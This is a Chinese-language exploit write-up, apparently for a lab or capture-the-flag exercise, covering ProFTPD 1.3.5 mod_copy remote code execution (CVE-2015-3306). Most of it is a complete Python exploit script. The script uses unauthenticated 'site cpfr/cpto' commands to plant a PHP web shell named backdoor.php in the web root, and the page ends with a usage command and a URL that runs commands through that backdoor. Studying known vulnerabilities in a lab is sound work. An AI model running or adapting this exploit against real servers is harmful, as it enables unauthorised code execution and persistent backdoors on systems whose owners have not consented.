proftpd 远程代码执行 (CVE-2015-3306)
目录
1、漏洞描述
ProFTPD是ProFTPD团队的一套开源的FTP服务器软件。该软件具有可配置性强、安全、稳定等特点。 ProFTPD 1.3.5中的mod_copy模块允许远程攻击者通过站点cpfr和site cpto命令读取和写入任意文件。任何未经身份验证的客户端都可以利用这些命令将文件从文件系统的任何部分复制到选定的目标。 复制命令使用ProFTPD服务的权限执行,默认情况下,该服务在“nobody”用户的权限下运行。 通过使用/ proc / self / cmdline将PHP有效负载复制到网站目录,可以实现PHP远程代码执行。
2、访问ip:port
3、漏洞利用
python exploit.py --host 目标ip --port 21端口 --path "/var/www/html/"
4、Exploit
#!/usr/bin/env python
# CVE-2015-3306 exploit by t0kx
# https://github.com/t0kx/exploit-CVE-2015-3306
import re
import socket
import requests
import argparse
class Exploit:
def __init__(self, host, port, path):
self.__sock = None
self.__host = host
self.__port = port
self.__path = path
def __connect(self):
self.__sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
self.__sock.connect((self.__host, self.__port))
self.__sock.recv(1024)
def __exploit(self):
payload = "<?php echo passthru($_GET['cmd']); ?>"
self.__sock.send(b"site cpfr /proc/self/cmdline\n")
self.__sock.recv(1024)
self.__sock.send(("site cpto /tmp/." + payload + "\n").encode("utf-8"))
self.__sock.recv(1024)
self.__sock.send(("site cpfr /tmp/." + payload + "\n").encode("utf-8"))
self.__sock.recv(1024)
self.__sock.send(("site cpto "+ self.__path +"/backdoor.php\n").encode("utf-8"))
if "Copy successful" in str(self.__sock.recv(1024)):
print("[+] Target exploited, acessing shell at http://" + self.__host + "/backdoor.php")
print("[+] Running whoami: " + self.__trigger())
print("[+] Done")
else:
print("[!] Failed")
def __trigger(self):
data = requests.get("http://" + self.__host + "/backdoor.php?cmd=whoami")
match = re.search('cpto /tmp/.([^"]+)', data.text)
return match.group(0)[11::].replace("\n", "")
def run(self):
self.__connect()
self.__exploit()
def main(args):
print("[+] CVE-2015-3306 exploit by t0kx")
print("[+] Exploiting " + args.host + ":" + args.port)
exploit = Exploit(args.host, int(args.port), args.path)
exploit.run()
if __name__ == "__main__":
parser = argparse.ArgumentParser()
parser.add_argument('--host', required=True)
parser.add_argument('--port', required=True)
parser.add_argument('--path', required=True)
args = parser.parse_args()
main(args)5、web命令执行
http://IP:PORT/backdoor.php?cmd=env6、拿到flag



 浙公网安备 33010602011771号
浙公网安备 33010602011771号